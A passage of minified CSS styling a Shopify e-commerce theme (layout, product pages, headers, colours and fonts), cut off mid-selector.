header.color-scheme-light {background-color: #000;}div#variantQuantity, div#variantQuantity_quick {margin-bottom: 20px;}li.mini_cart_item.mini_variant_gl span.quantity {margin-left: 72px;}.single-product-content .slick-vertical>button.slick-disabled {color: rgba(0,0,0,0.3);cursor: default;}.single-product-content .slick-vertical>button.slick-disabled:hover { color: #fff; }.swatches-on-grid .swatch-on-grid.swatch-size-medium {width: 25px;height: 25px;}.gl_star-rating {display: inline-block;font-size: 12px;position: relative;height: 18px;line-height: 18px;letter-spacing: 2px;margin-bottom: 4px;}.gl_star-rating span.spr-badge-caption {display: none;}.btn.btn-size-extra-small,.button.btn-size-extra-small,button.btn-size-extra-small,.added_to_cart.btn-size-extra-small,input[type="submit"].btn-size-extra-small { font-size: 10px;line-height: 14px;padding-top: 7px;padding-bottom: 7px;padding-left: 14px;padding-right: 14px;}.promo-banner.term-description {position: relative;margin-bottom: 30px;overflow: hidden;font-size: 16px;color: #000;line-height: 1.3;}.single-product .site-content {margin-bottom: 0;}.single-product-content .out-of-stock.variant_stock {border: 2px solid #CC1414;color: #B50808;margin: 0;padding: 9px 10px;}input.input__error {color: #AF7D27;border-color: #E0B252;background-color: transparent;}.testimonial-content >p {margin-bottom:0;}.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content >p,.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content a,.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content footer>span {color: inherit;}h1.basel-logo-wrap {margin-bottom: 0;}table.gl_infor_account tr td {text-align: left;}.gl_custom_lingerie {margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 20px !important;padding-left: 40px !important;background-color: #ffffff !important;}.gl_custom_article {margin-top: 20px !important;margin-bottom: 20px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 30px !important;padding-bottom: 30px !important;border-top-color: #f4f4f4 !important;border-top-style: solid !important;border-bottom-color: #f4f4f4 !important;border-bottom-style: solid !important;}input.shopify-challenge__button.btn {margin-bottom: 40px;}.gl_custom_article_full {margin-top: -40px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #f7f7f7 !important;}.gl_custom_social_full {margin-bottom: 70px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 40px !important;padding-bottom: 40px !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.gl_row_0 {margin-right: 0px !important;margin-left: 0px !important;}.gl_p_10 { padding: 10px !important;}.gl_pt_15 {padding-top: 15px !important;}.fake_counter_real_time {display: block;font-size: 14px;color: #2c2c2c;font-weight: bold;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;position: relative;overflow: hidden;margin: 0 2px;}.fake_counter_real_time #number_counter {background-color: #0f8db3;padding: 5px 10px;border-radius: 2px;line-height: 1.1em;color: #ffffff;display: inline-block;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);}.fake_counter_real_time #number_counter i {margin-left: 3px;}.fake_counter_real_time #number_counter:active {-webkit-box-shadow: none;box-shadow: none;top: 1px;}.gl_pt_25 {padding-top: 25px !important;}.gl_pt_20 {padding-top: 20px !important;}.gl_pb_20 {padding-bottom: 20px !important;}.gl_color_dark p strong {color: black;}.gl_mb_0 {margin-bottom: 0px !important;}.gl_pt_0 {padding-top: 0px !important;}.gl_mb_5 {margin-bottom: 5px !important;}.gl_mb_10 {margin-bottom: 10px !important;}.gl_mb_15 {margin-bottom: 15px !important;}.gl_mb_20 {margin-bottom: 20px !important;}.gl_mb_25 {margin-bottom: 25px !important;}.gl_mb_30 {margin-bottom: 30px !important;}.gl_mb_35 {margin-bottom: 35px !important;}.gl_mb_40 {margin-bottom: 40px !important;}.gl_mt_10 {margin-top: 10px !important;}.gl_mt_20 {margin-top: 20px !important;}.gl_mt_50 {margin-top: 50px !important;}.gl_mb_50 {margin-bottom: 50px !important;}.gl_mt_25 {margin-top: 25px !important;}.gl_mt_35 {margin-top: 35px !important;}.gl_mt_m15 {margin-top: -15px !important;}.gl_mt_m30 {margin-top: -30px !important;}.gl_mtm_40 {margin-top: -40px !important;}.gl_mt_40 {margin-top: 40px !important;}.gl_pt_30 {padding-top: 30px !important;}.gl_pb_30 { padding-bottom: 30px !important;}.gl_pr_30 {padding-right: 30px !important;}.gl_pl_30 { padding-left: 30px !important;}.gl_pr_40 {padding-right: 40px !important;}.gl_pl_40 { padding-left: 40px !important;}.gl_pt_35 { padding-top: 35px !important;}.gl_pd_lr_10 {padding-right: 10px !important;padding-left: 10px !important;}.gl_custom_infor_one {margin-right: 4% !important;margin-bottom: 0px !important;margin-left: 4% !important;border-top-width: 5px !important;border-right-width: 5px !important;border-bottom-width: 5px !important;border-left-width: 5px !important;padding-right: 3% !important;padding-bottom: 0px !important;padding-left: 3% !important;background-color: #ffffff !important;border-left-color: rgba(107,107,107,0.11) !important;border-left-style: solid !important;border-right-color: rgba(107,107,107,0.11) !important;border-right-style: solid !important;border-top-color: rgba(107,107,107,0.11) !important;border-top-style: solid !important;border-bottom-color: rgba(107,107,107,0.11) !important;border-bottom-style: solid !important;}.gl_custom_infor_text_one {margin-top: 40px !important;margin-bottom: 40px !important;border-left-width: 1px !important;padding-top: 0px !important;border-left-color: #f4f4f4 !important;border-left-style: solid !important;}.gl_custom_tab_title {margin-bottom: 30px !important;padding-top: 14px !important;padding-right: 20px !important;padding-bottom: 14px !important;padding-left: 20px !important;background-color: #0f8db3 ;}.gl_custom_lingerie {margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 40px !important;padding-bottom: 40px !important;background-color: #ffffff !important;}.about-shop-element {box-shadow: 1px 1px 9px rgba(0, 0, 0, 0.17);}body .basel-parallax {background-attachment: fixed;background-size: cover!important;}.gl_custom_hour {padding-top: 40px !important;padding-right: 20px !important;padding-bottom: 40px !important;padding-left: 20px !important;background-color: #ffffff !important;}.gl_custom_jewellery {margin-top: 20px !important;margin-bottom: 20px !important;margin-left: -80px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: #ffffff !important;}.gl_custom_testimonials{border-right-width: 1px !important;padding-top: 20px !important;padding-bottom: 20px !important;border-right-color: rgba(255,255,255,0.13) !important;border-right-style: solid !important;}.gl_custom_jewellery_mobile {margin-top: -50px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.bg_color_white.image-swatch {border: 0;}.gl_custom_map {margin-right: 10% !important;margin-left: 10% !important;padding-top: 6% !important;}.gl_custom_content{border-top-width: 7px !important;border-right-width: 7px !important;border-bottom-width: 7px !important;border-left-width: 7px !important;padding-top: 45px !important;padding-right: 45px !important;padding-bottom: 45px !important;padding-left: 45px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;border-left-color: rgba(10,10,10,0.12) !important;border-left-style: solid !important;border-right-color: rgba(10,10,10,0.12) !important;border-right-style: solid !important;border-top-color: rgba(10,10,10,0.12) !important;border-top-style: solid !important;border-bottom-color: rgba(10,10,10,0.12) !important;border-bottom-style: solid !important;}.gl_custom_space_minimalist {padding-right: 4vw !important;padding-left: 4vw !important;}.gl_p_same_strong p, .gl_p_same_strong p{margin-bottom: 0}.pr {position: relative}.site-logo {width: 5%;}.site-logo img {max-width: 196px;max-height: 40px;}.basel-shopify-layered-nav .basel-scroll {max-height: 234px;}.sticky-header .right-column {width: 250px;}/* Header height configs *//* Limit logo image height for according to header height */.site-logo img {max-height: 95px;}/* And for sticky header logo also */.act-scroll .site-logo img,.header-clone .site-logo img {max-height: 56px;max-height: 60px;max-width: 140px;}/* Set sticky headers height for cloned headers based on menu links line height */.header-clone .main-nav .menu > li > a {height: 56px;line-height: 56px;} /* Height for switch logos */.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {height: 95px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {height: 60px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {transform: translateY(-60px);-webkit-transform: translateY(-60px);}/* Header height for these layouts based on it's menu links line height */.main-nav .menu > li > a {height: 40px;line-height: 40px;}/* The same for sticky header */.act-scroll .main-nav .menu > li > a {height: 56px;line-height: 56px;}/* Set line height for header links for shop header layout. Based in the header height option */.header-shop .right-column .header-links {height: 40px;line-height: 40px;}/* The same for sticky header */.header-shop.act-scroll .right-column .header-links {height: 56px;line-height: 56px;}/* Page headings settings for heading overlap. Calculate on the header height base */.basel-header-overlap .title-size-default,.basel-header-overlap .title-size-small,.basel-header-overlap .title-shop.without-title.title-size-default,.basel-header-overlap .title-shop.without-title.title-size-small {padding-top: 135px;}.basel-header-overlap .title-shop.without-title.title-size-large,.basel-header-overlap .title-size-large {padding-top: 215px;}@media (max-width: 991px) {/* Set header height for mobile devices */.main-header .wrapp-header {min-height: 46px;} /* Limit logo image height for mobile according to mobile header height */.site-logo img {max-height: 46px;} /* Limit logo on sticky header. Both header real and header cloned */.act-scroll .site-logo img,.header-clone .site-logo img {max-height: 46px;}/* Height for switch logos */.main-header .switch-logo-enable .basel-logo {height: 46px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {height: 46px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {transform: translateY(-60px);-webkit-transform: translateY(-60px);}/* Page headings settings for heading overlap. Calculate on the MOBILE header height base */.basel-header-overlap .title-size-default,.basel-header-overlap .title-size-small,.basel-header-overlap .title-shop.without-title.title-size-default,.basel-header-overlap .title-shop.without-title.title-size-small {padding-top: 80px;}.basel-header-overlap .title-shop.without-title.title-size-large,.basel-header-overlap .title-size-large {padding-top: 120px;} }.product-category-thumbnail img,.category-grid-item .category-link {width: 100%;}/* .product-grid-item .product-element-top>a img,.basel-hover-alt .hover-img img, .owl-carousel div.owl-item .hover-img img {width:100%;} */.basel-purchase {position:fixed;display:block;bottom:0;left:4%;z-index:10;-webkit-backface-visibility: hidden; /* Chrome, Safari, Opera */backface-visibility: hidden;}.basel-purchase:hover {opacity:0.9;}.basel-product-categories>li.cat-item-109 {display: none;}.col-five > .gl_col-sm-2 {width:20%;}.product-type-grouped.single-product-content .cart {width: 100%;}.product-type-grouped.single-product-content .cart table {border-top: 2px solid black;margin-bottom: 30px;}iframe[name='google_conversion_frame'] { height: 0 !important;width: 0 !important; line-height: 0 !important; font-size: 0 !important;margin-top: -13px;float: left;}.single-product-content .single_variation .shopify-variation-price {margin-right:0;}.single-product-content .single_variation .shopify-variation-price .price {margin-right:15px;}.product-type-grouped .group_table .stock {margin-bottom: 0;margin-right: 0;margin-left: 15px; }.commentlist .comment-text .description {line-height:1.6;}.main-header form.has-categories-dropdown .search-by-category ul .children {display:none;}.cat-design-alt .product-category-thumbnail {margin:-2px; }.cat-design-alt .category-link {display:block;}.dropdown-scroll > .sub-menu-dropdown {height: 540px;overflow: hidden;}.main-nav .menu>li.menu-item-design-sized .sub-menu-dropdown {padding-bottom:10px;}.header-spacing + .header-menu-top {margin-top:-40px;}.shopify-ordering.with-list .selected-order {font-weight:bold;}.basel-navigation .menu>li.menu-item-design-full-width .sub-menu>li>a,.basel-navigation .menu>li.menu-item-design-sized .sub-menu>li>a {font-weight: 600!important;}.header-categories .main-nav .menu li.menu-item-design-full-width>.sub-menu-dropdown {margin-top: -78px;}.basel-hover-quick .product-title a {display:block; }.hide-pag .owl-pagination,.hide-pag .owl-buttons {display:none;}.popup-quick-view .entry-summary .entry-title {font-size: 32px; }.product-quick-view .entry-title a {font-family:inherit;font-weight: inherit;font-style: inherit;}.basel-price-table .basel-plan-footer>a.added {display:none;}.color-scheme-light .testimonial .testimonial-content footer>span {color: rgba(255, 255, 255, 0.8);}.color-scheme-light .owl-theme:hover .owl-controls.clickable .owl-buttons div.disabled {color:rgba(255, 255, 255, 0.6);}.color-scheme-light .owl-theme .owl-controls .owl-buttons div {color:rgba(255, 255, 255, 0.8);}.color-scheme-light .owl-theme .owl-controls.clickable .owl-buttons div:hover {color:rgba(255, 255, 255, 1);}.color-scheme-light .owl-theme .owl-controls .owl-page span {background-color: rgba(255, 255, 255, 0.6);}.color-scheme-light .owl-theme .owl-controls .owl-page.active span, .color-scheme-light .owl-theme .owl-controls.clickable .owl-page:hover span {background-color: white;}.single-product-content .entry-summary .button.compare.loading:after {opacity: 1;visibility: visible;}.single-product-content .entry-summary .button.compare:after {content: " ";width: 15px;height: 15px;display: inline-block;vertical-align: middle;border: 1px solid black;border-radius: 50%;border-left-color: transparent !important;border-right-color: transparent !important;animation: load-spin 450ms infinite linear;-o-animation: load-spin 450ms infinite linear;-ms-animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;-moz-animation: load-spin 450ms infinite linear;margin-left: 10px;opacity: 0;visibility: hidden;}.basel-buttons .product-compare-button>a,.single-product-content .entry-summary .button.compare,.basel-hover-base .basel-add-btn>a,.basel-hover-base .product-compare-button a {text-transform:none;}.sticky-header .basel-search-full-screen .basel-search-wrapper {height:100vh;transition: opacity .25s ease-in-out, height .25s ease-in-out, visibility .25s,transform .25s ease-in-out;-webkit-transition: opacity .25s ease-in-out, height .25s ease-in-out, visibility .25s,transform .25s ease-in-out;}.sticky-header .basel-search-full-screen .basel-search-inner .basel-close-search {bottom:90px;}.rtl .has-border,.rtl .has-border > .gl_column-inner {border:none!important;}.related-and-upsells .product-grid-item .hover-img img {width:100%;}.cat-design-alt .product-category-thumbnail img {width:100%!important;}.hidden-nav-button {display:none!important;}.dropdown-scroll .spb_single_image {border: 2px solid #f7f7f7;}.page-id-25728 .dropdown-scroll .spb_single_image,.page-id-23954 .dropdown-scroll .spb_single_image {border: 2px solid rgba(255,255,255,0.1);}.owl-carousel .owl-stage-outer {clear: both;}.widget_product_categories .cat-item-109 .cat-item:nth-child(even) {display: none;}.rtl {direction: rtl;}@media (max-width: 1024px) and (min-width: 991px) {.header-categories .categories-menu-dropdown .sub-menu-dropdown {width: 680px;}}@media (max-width: 991px) {.sticky-footer-on .footer-container {visibility: visible;}}.menu-item-19907 > .sub-menu-dropdown {background-size: contain}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper a > img {width: 100%;}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper .shopify-product-gallery__image:not(:first-child) a {display: block;transform:translateY(100px);-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-o-transform:translateY(100px);transition: all 0.45s ease-in-out;-webkit-transition: all 0.45s ease-in-out;-moz-transition: all 0.45s ease-in-out;-o-transition: all 0.45s ease-in-out;opacity: 0;}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper .shopify-product-gallery__image:not(:first-child) a.animate-images {transform:translateY(0px);-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);opacity: 1;}.shopify-checkout-review-order-table td {width: 50%}@media (min-width: 992px) {.buy-basel {position: fixed;bottom: 40px;right: 40px;z-index: 1000;margin-bottom: 110px;background-color: #729c29;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);-webkit-box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);-moz-box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);transition: all 1s ease;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;animation-name: animFadeUp;animation-fill-mode: both;animation-duration: 0.4s;animation-timing-function: ease;animation-delay: 1.5s;-webkit-animation-name: animFadeUp;-webkit-animation-fill-mode: both;-webkit-animation-duration: 0.4s;-webkit-animation-timing-function: ease;-webkit-animation-delay: 1.5s;-moz-animation-name: animFadeUp;-moz-animation-fill-mode: both;-moz-animation-duration: 0.4s;-moz-animation-timing-function: ease;-moz-animation-delay: 1.5s;-o-animation-name: animFadeUp;-o-animation-fill-mode: both;-o-animation-duration: 0.4s;-o-animation-timing-function: ease;-o-animation-delay: 1.5s;}.buy-basel img.envato-logo {position: absolute;right: -8px;bottom: -3px;background: #7cb442;border-radius: 50%;padding: 6px;}.rtl .buy-basel {left: auto;right: 40px;} }@media (min-width: 768px) and (max-width: 991px) {.buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}.shop-loop-head {width:100%;}body .basel-parallax {background-attachment: scroll!important;} }@media (min-width: 481px) and (max-width: 767px) { .buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}/* .product-grid-item .product-element-top>a img,.basel-hover-alt .hover-img img {width:100%;} */body .basel-parallax {background-attachment: scroll!important;} }@media (max-width: 480px) { .buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}body .basel-parallax {background-attachment: scroll!important;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}}/* color settings */body {background-color: rgba(0,0,0,0);}.gl_page_title.page-title-default {background-color: rgba(0,0,0,0);}body.template-collection .page-title-default {background-color: rgba(0,0,0,0);background-repeat: no-repeat;background-size: cover;background-attachment: default;background-position: center center;}.topbar-wrapp {background-color: #1aada3;}.main-header, .sticky-header.header-clone, .header-spacing {background-color: #f9f9f9;}.footer-container {background-color: #323232;}.template-product .site-content {background-color: rgba(0,0,0,0);}.main-header {border-bottom: 2px solid #f5f5f5;}body,p,.widget_nav_mega_menu .menu > li > a,.mega-navigation .menu > li > a,.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a,.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,.font-default {font-family: Roboto, Arial, Helvetica, sans-serif;color: #4c4c4c;font-size: 13px;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1,h2,h3,h4,h5,h6,.title,table th,.sp-tabs li a,.masonry-filter li a,.shopify .cart-empty,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a,.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,fieldset legend,table th,.color-scheme-dark .info-box-inner h1,.color-scheme-dark .info-box-inner h2,.color-scheme-dark .info-box-inner h3,.color-scheme-dark .info-box-inner h4,.color-scheme-dark .info-box-inner h5,.color-scheme-dark .info-box-inner h6 {font-family: Roboto, 'MS Sans Serif', Geneva, sans-serif;font-weight: 400;font-style: normal;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th, .masonry-filter li a, .shopify .cart-empty, .basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, .basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a {font-family: Roboto Slab, 'MS Sans Serif', Geneva, sans-serif;color: #1b1919;}.product-title a,.post-slide .entry-title a,.category-grid-item .hover-mask h3,.basel-search-full-screen .basel-search-inner input[type="text"],.blog-post-loop .entry-title,.single-product-content .entry-title,.font-title {font-family: Roboto Slab, 'MS Sans Serif', Geneva, sans-serif;color: #252222;}.title-alt, .subtitle, .font-alt {font-family: Roboto, 'Comic Sans MS', cursive;font-weight: 700;font-style: normal;}.type-post .entry-meta {font-family: Roboto, 'Comic Sans MS', cursive;font-weight: 400;font-style: normal;}.widgettitle,.widget-title {font-family: Roboto;font-weight: 700;font-style: normal;color: #0a0a0a;}.main-nav .menu > li > a {font-size: 13px;font-family: Roboto Condensed;}.nathan_style_2.single-product-content .cart .button {font-size: 13px;line-height: 18px;padding: 11px 20px;background-color: #f3f3f3;color: #3E3E3E;display: inline-block;position: relative;font-weight: 600;text-align: center;text-transform: uppercase;letter-spacing: .3px;border-radius: 0;border-width: 0;border-style: solid;border-color: transparent;outline: 0;-webkit-box-shadow: none;box-shadow: none;text-shadow: none;text-decoration: none;vertical-align: middle;cursor: pointer;border: none;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);-webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease;-webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow 0s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow 0s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease,-webkit-box-shadow 0s ease;color: #fff;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {opacity: .8;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {opacity: 1;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);}.nathan_style_2.single-product-content .cart .button.loading {color: transparent!important;}.nathan_style_2.single-product-content .cart .button.loading:after {border-color: #fff;content: "";width: 18px;height: 18px;display: inline-block;vertical-align: middle;border: 1px solid #fff;border-left-color: #fff;border-radius: 50%;position: absolute;top: 50%;left: 50%;opacity: 0;margin-left: -9px;margin-top: -9px;transition: opacity 0s ease;-webkit-transition: opacity 0s ease;opacity: 1;animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;transition: opacity .25s ease;-webkit-transition: opacity .25s ease;}.nathan_style_2.single-product-content .cart .button:active {-webkit-box-shadow: none;box-shadow: none;top: 1px;}.color-primary,.mobile-nav ul li.current_page_item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover,.basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a,.basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more,.basel-dark .products-footer .basel-products-load-more,.basel-dark .products-footer .basel-portfolio-load-more,.basel-dark .blog-footer .basel-blog-load-more,.basel-dark .blog-footer .basel-products-load-more,.basel-dark .blog-footer .basel-portfolio-load-more,.basel-dark .portfolio-footer .basel-blog-load-more,.basel-dark .portfolio-footer .basel-products-load-more,.basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.menu-item-language .submenu-languages li:hover a,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite,.format-quote .entry-content blockquote cite a,.type-post .entry-meta .meta-author a,.type-post .entry-meta .meta-author .name_author,.search-no-results.shopify .site-content:before,.search-no-results .not-found .entry-header:before,.login .lost_password > a:hover,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product-content .price,.single-product-content .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .shopify-product-details__short-description ul > li:before,.single-product-content #tab-description ul > li:before,.blog-post-loop .entry-content ul > li:before,.comments-area .comment-list li ul > li:before,.sidebar-widget li a:hover,.filter-widget li a:hover,.sidebar-widget li > ul li a:hover,.filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a,.basel-buttons .product-compare-button > a.compare.added,.compare.added, .basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.vendors-list ul li a:hover,.single-product-content .entry-summary .button.compare:hover,.single-product-content .entry-summary .button.compare:hover:before,.single-product-content .entry-summary .button.compare.added:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.spb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.basel-products-suggest .table_suggest a:hover,.widget_product_categories .current-cat-parent > a,#shopify-section-gl_section_sidebar_blog .widget_categories .current-cat > a,.shopify-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_categories li.cat-item.current-cat,.topbar-menu ul>li.currency li.active a, .topbar-menu ul>li.language li.active a,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.subtitle-color-primary.subtitle-style-default,.color-scheme-light .gl_tta-tabs.gl_tta-tabs-position-top.gl_tta-style-classic .gl_tta-tab.gl_active > a,.gl-tab-js .gl_tta.gl_general.gl_tta-style-classic .gl_tta-tab.gl_active > a {color: #ff6600;}.right-column .wishlist-info-widget > a > span,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.btn.btn-color-primary:focus,.button.btn-color-primary:hover,.button.btn-color-primary:focus,button.btn-color-primary:hover,button.btn-color-primary:focus,.added_to_cart.btn-color-primary:hover,.added_to_cart.btn-color-primary:focus,input[type=submit].btn-color-primary:hover,input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:hover,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:focus,.shopify .checkout_coupon .button,.shopify .checkout_coupon .button:hover,.shopify .checkout_coupon .button:focus,.shopify .place-order input[type=submit],.shopify .place-order input[type=submit]:hover,.shopify .place-order input[type=submit]:focus,.shopify-order-pay #order_review .button,.shopify-order-pay #order_review .button:hover,.shopify-order-pay #order_review .button:focus,.shopify input[name=track],.shopify input[name=track]:hover,.shopify input[name=track]:focus,.shopify input[name=save_account_details],.shopify input[name=save_address],.shopify-page input[name=save_account_details],.shopify-page 